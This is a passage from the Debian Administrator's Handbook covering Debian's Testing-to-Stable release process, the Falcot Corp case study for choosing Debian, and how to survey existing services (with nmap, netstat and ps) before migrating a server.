with the package in question;5. automatic quality tests of the package (autopkgtest) — if defined — don’t show any regres-
sion.
This system is clearly not infallible; critical bugs are regularly found in packages included inTesting. Still, it is generally effective, and Testing poses far fewer problems than Unstable, beingfor many, a good compromise between stability and novelty.
NOTE
Limitations of TestingWhile very interesting in principle, Testing does have some practical problems: thetangle of cross-dependencies between packages is such that a package can rarelymove there completely on its own. With packages all depending upon each other,it is sometimes necessary to migrate a large number of packages simultaneously,which is impossible when some are uploading updates regularly. On the other hand,the script identifying the families of related packages works hard to create them(this would be an NP-complete problem, for which, fortunately, we know somegood heuristics). This is why we can manually interact with and guide this scriptby suggesting groups of packages, or imposing the inclusion of certain packages ina group, even if this temporarily breaks some dependencies. This functionality isaccessible to the Release Managers and their assistants.
Recall that an NP-complete problem is of an exponential algorithmic complexityaccording to the size of the data, here being the length of the code (the numberof figures) and the elements involved. The only way to resolve it is frequentlyto examine all possible configurations, which could require enormous means. Aheuristic is an approximate, but satisfying, solution.
COMMUNITY
The Release ManagerRelease Manager is an important title, associated with heavy responsibilities. Thebearer of this title must, in effect, manage the release of a new, stable version ofDebian, and define the process for development of Testing until it meets the qualitycriteria for Stable. They also define a tentative schedule (not always followed).
We also have Stable Release Managers, often abbreviated SRM, who manage andselect updates for the current stable version of Debian. They systematically includesecurity patches and examine all other proposals for inclusion, on a case by casebasis, sent by Debian developers eager to update their package in the stable version.
26 The Debian Administrator’s Handbook

1.6.4. The Promotion from Testing to Stable
Let us suppose that our package is now included in Testing. As long as it has room for improve-ment, its maintainer must continue to improve it and restart the process from Unstable (butits later inclusion in Testing is generally faster: unless it changed significantly, all of its depen-dencies are already available). When it reaches perfection, the maintainer has completed theirwork. The next step is the inclusion in the Stable distribution, which is, in reality, a simple copyof Testing at a moment chosen by the Release Manager. Ideally, this decision is made when theinstaller is ready, and when no program in Testing has any known critical bugs.Since this moment never truly arrives, in practice, Debian must compromise: remove packageswhose maintainer has failed to correct bugs on time, or agree to release a distribution withsome bugs in the thousands of programs. The Release Manager will have previously announceda freeze period, during which each update to Testing must be approved. The goal here is toprevent any new version (and its new bugs), and to only approve updates fixing bugs.
Figure 1.3 A package’s path through the various Debian versions
VOCABULARY
Freeze: the home straightDuring the freeze period, development of the Testing distribution is blocked; nomore automatic updates are allowed. Only the Release Managers are then autho-rized to change packages, according to their own criteria. The purpose is to preventthe appearance of new bugs by introducing new versions; only thoroughly exam-ined updates are authorized when they correct significant bugs.
27Chapter 1 — The Debian Project
After the release of a new stable version, the Stable Release Managers manage all further devel-opment (called “revisions”, ex: 7.1, 7.2, 7.3 for version 7). These updates systematically includeall security patches. They will also include the most important corrections (the maintainer of apackage must prove the gravity of the problem that they wish to correct in order to have theirupdates included).At the end of the journey, our hypothetical package is now included in the stable distribution.This journey, not without its difficulties, explains the significant delays separating the DebianStable releases. This contributes, over all, to its reputation for quality. Furthermore, the ma-jority of users are satisfied using one of the three distributions simultaneously available. Thesystem administrators, concerned above all about the stability of their servers, don’t need thelatest and greatest version of GNOME; they can choose Debian Stable, and they will be satisfied.End users, more interested in the latest versions of GNOME or KDE Plasma than in rock-solidstability, will find Debian Testing to be a good compromise between a lack of serious problemsand relatively up-to-date software. Finally, developers and more experienced users may blazethe trail, testing all the latest developments in Debian Unstable right out of the gate, at the riskof suffering the headaches and bugs inherent in any new version of a program. To each theirown Debian!
CULTURE
GNOME and KDE Plasma,graphical desktop
environments
GNOME (GNUNetworkObjectModel Environment) and Plasma by KDE (formerlyknown as K Desktop Environment) are the two most popular graphical desktopenvironments in the free software world, and will be presented in greater detail insection 13.3, “Graphical Desktops” page 385.
A desktop environment is a set of programs grouped together to allow easymanage-ment of themost common operations through a graphical interface. They generallyinclude a file manager, office suite, web browser, e-mail program, multimedia acces-sories, etc. The most visible difference resides in the choice of the graphical libraryused: GNOME has chosen GTK+ (free software licensed under the LGPL), and theKDE community has selected Qt (a company-backed project, available nowadaysboth under the GPL and a commercial license).
è https://www.gnome.org/
è https://www.kde.org/
28 The Debian Administrator’s Handbook

Figure 1.4 Chronological path of a program packaged by Debian29Chapter 1 — The Debian Project
1.6.5. The Oldstable and Oldoldstable Status
Each Stable release has an expected lifetime of about 5 years and given that releases tend tohappen every 2 years, there can be up to 3 supported releases at a given point of time. Whena new stable release happens, the former release becomes Oldstable and the one even beforebecomes Oldoldstable.This Long Term Support (LTS) of Debian releases is a recent initiative: individual contributorsand companies joined forces to create the Debian LTS team. Older releases which are no longersupported by the Debian security team fall under the responsibility of this new team.The Debian security team handles security support in the current Stable release and also in theOldstable release (but only for as long as is needed to ensure one year of overlap with the currentstable release). This amounts roughly to three years of support for each release. The Debian LTSteam handles the last (two) years of security support so that each releases benefits from at least5 years of support and so that users can upgrade fromversionN toN+2, for example fromDebian8 ”Jessie” to Debian 10 ”Buster”.è https://wiki.debian.org/LTS
COMMUNITY
Companies sponsoringthe LTS effort
Long Term Support is a difficult commitment tomake in Debian because volunteerstend to avoid the work that is not very fun. And providing security support for 5years old software is — for many contributors — a lot less fun than packaging newupstream versions or developing new features.
To bring this project to life, the project counted on the fact that long term supportwas particularly relevant for companies and that theywould bewilling tomutualizethe cost of this security support.
The project started in June 2014: some organizations allowed their employees tocontribute part-time to Debian LTS while others preferred to sponsor the projectwith money so that Debian contributors get paid to do the work that they wouldnot do for free. Most Debian contributors willing to be paid to work on LTS got to-gether to create a clear sponsorship offer managed by Freexian (Raphaël Hertzog’scompany):
è https://www.freexian.com/services/debian-lts.html
In the Debian LTS team, the volunteers work on packages they care about whilethe paid contributors prioritize packages used by their sponsors.
The project is always looking for new sponsors: What about your company? Canyou let an employee work part-time on long term support? Can you allocate asmall budget for security support?
è https://wiki.debian.org/LTS/Funding
30 The Debian Administrator’s Handbook

Keywords
Falcot CorpSMB
Strong GrowthMaster PlanMigration
Cost Reduction
Chapter
2Presenting the CaseStudy
Contents
Fast Growing IT Needs 34 Master Plan 34 Why a GNU/Linux Distribution? 35Why the Debian Distribution? 37 Why Debian Buster? 38
In the context of this book, you are the system administrator of a growing small business. The time hascome for you to redefine the information systems master plan for the coming year in collaboration withyour directors. You choose to progressively migrate to Debian, both for practical and economical reasons.Let’s see in more detail what is in store for you…
We have envisioned this case study to approach all modern information system services cur-rently used in a medium sized company. After reading this book, you will have all of the el-ements necessary to install Debian on your servers and fly on your own wings. You will alsolearn how to efficiently find information in the event of difficulties.
2.1. Fast Growing IT Needs
Falcot Corp is a manufacturer of high quality audio equipment. The company is growingstrongly, and has two facilities, one in Saint-Étienne, and another in Montpellier. The formerhas around 150 employees; it hosts a factory for the manufacturing of speakers, a design lab,and all administrative office. The Montpellier site is smaller, with only about 50 workers, andproduces amplifiers.
NOTE
Fictional companycreated for case study
The Falcot Corp company used as an example here is completely fictional. Anyresemblance to an existing company is purely coincidental. Likewise, some exampledata throughout this book may be fictional.
The information system has had difficulty keeping up with the company’s growth, so they arenow determined to completely redefine it to meet various goals established by management:
• modern, easily scalable infrastructure;
• reducing cost of software licenses thanks to use of Open Source software;
• installation of an e-commerce website, possibly B2B (business to business, i.e. linking ofinformation systems between different companies, such as a supplier and its clients);
• significant improvement in security to better protect trade secrets related to new prod-ucts.
The entire information system will be overhauled with these goals in mind.
2.2. Master Plan
With your collaboration, IT management has conducted a slightly more extensive study, iden-tifying some constraints and defining a plan for migration to the chosen Open Source system,Debian.A significant constraint identified is that the accounting department uses specific software,which only runs on Microsoft Windows™. The laboratory, for its part, uses computer aided de-sign software that runs on OS X™.
34 The Debian Administrator’s Handbook

Figure 2.1 Overview of the Falcot Corp network
The switch to Debian will be gradual; a small business, with limited means, cannot reasonablychange everything overnight. For starters, the IT staffmust be trained in Debian administration.The servers will then be converted, starting with the network infrastructure (routers, firewalls,etc.) followed by the user services (file sharing, Web, SMTP, etc.). Then the office computerswill be gradually migrated to Debian, for each department to be trained (internally) during thedeployment of the new system.
2.3. Why a GNU/Linux Distribution?
BACK TO BASICS
Linux or GNU/Linux?Linux, as you already know, is only a kernel. The expressions, “Linux distribu-tion” and “Linux system” are, thus, incorrect: they are, in reality, distributions orsystems based on Linux. These expressions fail to mention the software that al-ways completes this kernel, among which are the programs developed by the GNUProject. Dr. Richard Stallman, founder of this project, insists that the expression“GNU/Linux” be systematically used, in order to better recognize the importantcontributions made by the GNU Project and the principles of freedom upon whichthey are founded.
Debian has chosen to follow this recommendation, and, thus, name its distributionsaccordingly (thus, the latest stable release is Debian GNU/Linux 10).
35Chapter 2 — Presenting the Case Study
Several factors have dictated this choice. The system administrator, who was familiar with thisdistribution, ensured it was listed among the candidates for the computer system overhaul. Dif-ficult economic conditions and ferocious competition have limited the budget for this operation,despite its critical importance for the future of the company. This is why Open Source solutionswere swiftly chosen: several recent studies indicate they are less expensive than proprietarysolutions while providing equal or better quality of service so long as qualified personnel areavailable to run them.
IN PRACTICE
Total cost of ownership(TCO)
The Total Cost of Ownership is the total of all money expended for the possessionor acquisition of an item, in this case referring to the operating system. This priceincludes any possible license fee, costs for training personnel to work with the newsoftware, replacement of machines that are too slow, additional repairs, etc. Every-thing arising directly from the initial choice is taken into account.
This TCO, which varies according to the criteria chosen in the assessment thereof,is rarely significant when taken in isolation. However, it is very interesting to com-pare TCOs for different options if they are calculated according to the same rules.This assessment table is, thus, of paramount importance, and it is easy to manipu-late it in order to draw a predefined conclusion. Thus, the TCO for a single machinedoesn’t make sense, since the cost of an administrator is also reflected in the to-tal number of machines they manage, a number which obviously depends on theoperating system and tools proposed.
Among free operating systems, the IT department looked at the free BSD systems (OpenBSD,FreeBSD, and NetBSD), GNU Hurd, and Linux distributions. GNU Hurd, which has not yet re-leased a stable version, was immediately rejected. The choice is simpler between BSD and Linux.The former have many merits, especially on servers. Pragmatism, however, led to choosing aLinux system, since its installed base and popularity are both very significant and have manypositive consequences. One of these consequences is that it is easier to find qualified person-nel to administer Linux machines than technicians experienced with BSD. Furthermore, Linuxadapts to newer hardware faster than BSD (although they are often neck and neck in this race).Finally, Linux distributions are often more adapted to user-friendly graphical user interfaces,indispensable for beginners during migration of all office machines to a new system.
ALTERNATIVE
Debian GNU/kFreeBSDSince Debian 6 Squeeze, it is possible to use Debian with a FreeBSD kernel on32 and 64 bit computers; this is what the kfreebsd-i386 and kfreebsd-amd64architectures mean. While these architectures are not “official” (they are hostedon a separate mirror — ports.debian.org), they provide over 70% of the softwarepackaged by Debian.
These architectures may be an appropriate choice for Falcot Corp administrators,especially for a firewall (the kernel supports three different firewalls: IPF, IPFW, PF)or for a NAS (network attached storage system, for which the ZFS filesystem hasbeen tested and approved).
36 The Debian Administrator’s Handbook
2.4. Why the Debian Distribution?
Once the Linux family has been selected, amore specific optionmust be chosen. Again, there areplenty of criteria to consider. The chosen distribution must be able to operate for several years,since the migration from one to another would entail additional costs (although less than if themigration were between two totally different operating systems, such as Windows or OS X).Sustainability is, thus, essential, and it must guarantee regular updates and security patchesover several years. The timing of updates is also significant, since, with so many machines tomanage, Falcot Corp can not handle this complex operation too frequently. The IT department,therefore, insists on running the latest stable version of the distribution, benefiting from thebest technical assistance, and guaranteed security patches. In effect, security updates are gen-erally only guaranteed for a limited duration on older versions of a distribution.Finally, for reasons of homogeneity and ease of administration, the same distribution must runon all the servers and office computers.
2.4.1. Commercial and Community Driven Distributions
There are two main categories of Linux distributions: commercial and community driven. Theformer, developed by companies, are sold with commercial support services. The latter aredeveloped according to the same open development model as the free software of which theyare comprised.A commercial distribution will have, thus, a tendency to release new versions more frequently,in order to better market updates and associated services. Their future is directly connected tothe commercial success of their company, and many have already disappeared (Caldera Linux,StormLinux, Mandriva Linux, etc.).A community distribution doesn’t follow any schedule but its own. Like the Linux kernel, newversions are released when they are stable, never before. Its survival is guaranteed, as long asit has enough individual developers or third party companies to support it.A comparison of various Linux distributions led to the choice of Debian for various reasons:
• It is a community distribution, with development ensured independently from any com-mercial constraints; its objectives are, thus, essentially of a technical nature, which seemto favor the overall quality of the product.
• Of all community distributions, it is themost significant frommany perspectives: in num-ber of contributors, number of software packages available, and years of continuous exis-tence. The size of its community is an incontestable witness to its continuity.
• Statistically, new versions are released every 18 to 24 months, and they are supported for5 years, a schedule which is agreeable to administrators.
• A survey of several French service companies specialized in free software has shown thatall of them provide technical assistance for Debian; it is also, for many of them, their
37Chapter 2 — Presenting the Case Study
chosen distribution, internally. This diversity of potential providers is a major asset forFalcot Corp’s independence.
• Finally, Debian is available on a multitude of architectures, including ppc64el for Open-POWER processors; it will, thus, be possible to install it on Falcot Corp’s latest IBM servers.
IN PRACTICE
Debian Long TermSupport
The Debian Long Term Support (LTS) project started in 2014 and aims to provide 5years of security support to all stable Debian releases. As LTS is of primary impor-tance to organizations with large deployments, the project tries to pool resourcesfrom Debian-using companies.
è https://wiki.debian.org/LTS
Falcot Corp is not big enough to let one member of its IT staff contribute to the LTSproject, so the company opted to subscribe to Freexian’s Debian LTS contract andprovides financial support. Thanks to this, the Falcot administrators know that thepackages they use will be handled in priority and they have a direct contact withthe LTS team in case of problems.
è https://wiki.debian.org/LTS/Funding
è https://www.freexian.com/services/debian-lts.html
Once Debian has been chosen, the matter of which version to use must be decided. Let us seewhy the administrators have picked Debian Buster.
2.5. Why Debian Buster?
Every Debian release starts its life as a continuously changing distribution, also known as “Test-ing”. But at the time you read those lines, Debian Buster is the latest “Stable” version of Debian.The choice of Debian Buster is well justified based on the fact that any administrator concernedabout the quality of their servers will naturally gravitate towards the stable version of Debian.Even if the previous stable release might still be supported for a while, Falcot administratorsaren’t considering it because its support period will not last long enough and because the latestversion brings new interesting features that they care about.
38 The Debian Administrator’s Handbook

Keywords
Existing SetupReuse
Migration
Chapter
3Analyzing the ExistingSetup and Migrating
Contents
Coexistence in Heterogeneous Environments 42 How To Migrate 43
Any computer system overhaul should take the existing system into account. This allows reuse ofavailable resources as much as possible and guarantees interoperability of the various elementscomprising the system. This study will introduce a generic framework to follow in any migration of acomputing infrastructure to Linux.
3.1. Coexistence in Heterogeneous Environments
Debian integrates very well in all types of existing environments and plays well with any otheroperating system. This near-perfect harmony comes frommarket pressurewhich demands thatsoftware publishers develop programs that follow standards. Compliancewith standards allowsadministrators to switch out programs: clients or servers, whether free or not.
3.1.1. Integration with Windows Machines
Samba’s SMB/CIFS support ensures excellent communication within a Windows context. Itshares files and print queues to Windows clients and includes software that allow a Linux ma-chine to use resources available on Windows servers.
TOOL
SambaThe latest version of Samba can replace most of the Windows features: from thoseof a simple Windows NT server (authentication, files, print queues, downloadingprinter drivers, DFS, etc.) to the most advanced one (a domain controller compati-ble with Active Directory).
3.1.2. Integration with OS X machines
OS X machines provide, and are able to use, network services such as file servers and printersharing. These services are published on the local network, which allows other machines todiscover them and make use of them without any manual configuration, using the Bonjour im-plementation of the Zeroconf protocol suite. Debian includes another implementation, calledAvahi, which provides the same functionality.In the other direction, the Netatalk daemon can be used to provide file servers to OS Xmachineson the network. It implements the AFP (AppleShare) protocol as well as the required notifica-tions so that the servers can be automatically discovered by the OS X clients.Older Mac OS networks (before OS X) used a different protocol called AppleTalk. For environ-ments involving machines using this protocol, Netatalk also provides the AppleTalk protocol(in fact, it started as a reimplementation of that protocol). It ensures the operation of the fileserver and print queues, as well as time server (clock synchronization). Its router function al-lows interconnection with AppleTalk networks.
3.1.3. Integration with Other Linux/Unix Machines
Finally, NFS and NIS, both included, guarantee interaction with Unix systems. NFS ensures fileserver functionality, while NIS creates user directories. The BSD printing layer, used by mostUnix systems, also allows sharing of print queues.
42 The Debian Administrator’s Handbook

Figure 3.1 Coexistence of Debian with OS X, Windows and Unix systems
3.2. How To Migrate
In order to guarantee continuity of the services, each computer migrationmust be planned andexecuted according to the plan. This principle applies whatever operating system is used.
3.2.1. Survey and Identify Services
As simple as it seems, this step is essential. A serious administrator truly knows the principalroles of each server, but such roles can change, and sometimes experienced users may haveinstalled “wild” services. Knowing that they exist will at least allow you to decide what to dowith them, rather than delete them haphazardly.For this purpose, it is wise to inform your users of the project before migrating the server. Toinvolve them in the project, it may be useful to install themost common free software programson their desktops prior to migration, which they will come across again after the migration toDebian; LibreOffice and the Mozilla suite are the best examples here.
Network and Processes
The nmap tool (in the packagewith the same name)will quickly identify Internet services hostedby a network connectedmachinewithout even requiring to log in to it. Simply call the followingcommand on another machine connected to the same network:$ nmap mirwizStarting Nmap 7.40 ( https://nmap.org ) at 2017-06-06 14:41 CESTNmap scan report for mirwiz (192.168.1.104)Host is up (0.00062s latency).
43Chapter 3 — Analyzing the Existing Setup and Migrating
Not shown: 992 closed portsPORT STATE SERVICE22/tcp open ssh25/tcp open smtp80/tcp open http111/tcp open rpcbind139/tcp open netbios-ssn445/tcp open microsoft-ds5666/tcp open nrpe9999/tcp open abyss
Nmap done: 1 IP address (1 host up) scanned in 0.06 seconds
ALTERNATIVE
Use netstat to find thelist of available services
On a Linux machine, the netstat -tupan command will show the list of active orpending TCP sessions, as well UDP ports on which running programs are listening.This facilitates identification of services offered on the network.
GOING FURTHER
IPv6Some network commands may work either with IPv4 (the default usually) or withIPv6. These include the nmap and netstat commands, but also others, such asroute or ip. The convention is that this behavior is enabled by the -6 command-line option.
If the server is a Unix machine offering shell accounts to users, it is interesting to determine ifprocesses are executed in the background in the absence of their owner. The command ps auxwdisplays a list of all processes with their user identity. By checking this information against theoutput of the who command, which gives a list of logged in users, it is possible to identify rogue orundeclared servers or programs running in the background. Looking at crontabs (tables listingautomatic actions scheduled by users) will often provide interesting information on functionsfulfilled by the server (a complete explanation of cron is available in section 9.7, “SchedulingTasks with cron and atd” page 222).In any case, it is essential to backup your servers: this allows recovery of information after thefact, when users will report specific problems due to the migration.
3.2.2. Backing up the Configuration
It is wise to retain the configuration of every identified service in order to be able to install theequivalent on the updated server. The bare minimum is to make a backup copy of the configu-ration files.For Unix machines, the configuration files are usually found in /etc/, but they may be locatedin a sub-directory of /usr/local/. This is the case if a program has been installed from sources,rather than with a package. In some cases, one may also find them under /opt/.For data managing services (such as databases), it is strongly recommended to export the datato a standard format that will be easily imported by the new software. Such a format is usually
44 The Debian Administrator’s Handbook

in text mode and documented; it may be, for example, an SQL dump for a database, or an LDIFfile for an LDAP server.
Figure 3.2 Database backups
Each server software is different, and it is impossible to describe all existing cases in detail.Compare the documentation for the existing and the new software to identify the exportable(thus, re-importable) portions and thosewhichwill requiremanual handling. Reading this bookwill clarify the configuration of the main Linux server programs.
3.2.3. Taking Over an Existing Debian Server
To effectively take over its maintenance, one may analyze a machine already running with De-bian.The first file to check is /etc/debian_version, which usually contains the version number forthe installed Debian system (it is part of the base-files package). If it indicates codename/sid, itmeans that the system was updated with packages coming from one of the development distri-butions (either testing or unstable).The apt-show-versions program (from the Debian package of the same name) checks the listof installed packages and identifies the available versions. aptitude can also be used for thesetasks, albeit in a less systematic manner.A glance at the /etc/apt/sources.list file (and /etc/apt/sources.list.d/ directory) willshow where the installed Debian packages likely came from. If many unknown sources appear,the administrator may choose to completely reinstall the computer’s system to ensure optimalcompatibility with the software provided by Debian.The sources.list file is often a good indicator: the majority of administrators keep, at leastin comments, the list of APT sources that were previously used. But you should not forget thatsources used in the past might have been deleted, and that some random packages grabbed onthe Internet might have been manually installed (with the help of the dpkg command). In thiscase, the machine is misleading in its appearance of being a “standard” Debian system. This
45Chapter 3 — Analyzing the Existing Setup and Migrating
is why you should pay attention to any indication that will give away the presence of externalpackages (appearance of deb files in unusual directories, package versionnumberswith a specialsuffix indicating that it originated from outside the Debian project, such as ubuntu or lmde, etc.)Likewise, it is interesting to analyze the contents of the /usr/local/ directory, whose purposeis to contain programs compiled and installed manually. Listing software installed in this man-ner is instructive, since this raises questions on the reasons for not using the correspondingDebian package, if such a package exists.
QUICK LOOK
cruft/cruft-ng, debsums andapt-show-versions
The cruft and cruft-ng packages propose to list the available files that are notowned by any package. They have some filters (more or less effective, and more orless up to date) to avoid reporting some legitimate files (files generated by Debianpackages, or generated configuration files not managed by dpkg, etc.).
Be careful to not blindly delete everything that cruft and cruft-ng might list!
The debsums package allows to check the MD5 hashsum of each file installed by apackage against a reference hashsum and can help to determine, which files mighthave been altered (see “Finding changed files” page 135). Be aware that created files(files generated by Debian packages, or generated configuration files not managedby dpkg, etc.) are not subject to this check.
The apt-show-versions package provides a tool to check for installed packageswithout a package source and can help to determine third party packages (seesection 6.7.3.1, “Packages removed from the Debian Archive” page 137).
3.2.4. Installing Debian
Once all the required information on the current server is known, we can shut it down and beginto install Debian on it.To choose the appropriate version, we must know the computer’s architecture. If it is a reason-ably recent PC, it is most likely to be amd64 (older PCs were usually i386). In other cases, we cannarrow down the possibilities according to the previously used system.Table 3.1 is not intended to be exhaustive, but may be helpful. Note that it lists Debian archi-tectures which are no longer supported in the current stable release. In any case, the originaldocumentation for the computer is the most reliable source to find this information.
HARDWARE
64 bit PC vs 32 bit PCMost recent computers have 64 bit Intel or AMD processors, compatible with older32 bit processors; the software compiled for “i386” architecture thus works. Onthe other hand, this compatibility mode does not fully exploit the capabilities ofthese new processors. This is whyDebian provides the “amd64” architecture, whichworks for recent AMD chips as well as Intel “em64t” processors (including most ofthe Core series), which are very similar to AMD64.
46 The Debian Administrator’s Handbook
